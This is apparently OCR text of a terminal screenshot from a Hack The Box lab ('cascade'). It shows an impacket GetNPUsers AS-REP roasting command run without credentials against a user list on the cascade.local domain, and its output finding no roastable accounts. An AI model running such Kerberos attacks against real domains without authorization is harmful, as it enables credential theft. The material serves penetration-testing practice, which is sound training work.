 1 2 3 4 2 10.10.16.24 7:05
kali@kali: ~/HTB/cascade
File Actions Edit View Help
GetNPUsers.py -no-pass -usersfile users.txt contoso.com/
For this operation you don't need credentials.
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ impacket-GetNPUsers -no-pass -usersfile nxc_users cascade.local/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(
datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User CASC-DC1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
┌──(kali㉿kali)-[~/HTB/cascade]
└─$
[0] 0:zsh* "kali" 07:05 04-Jun-25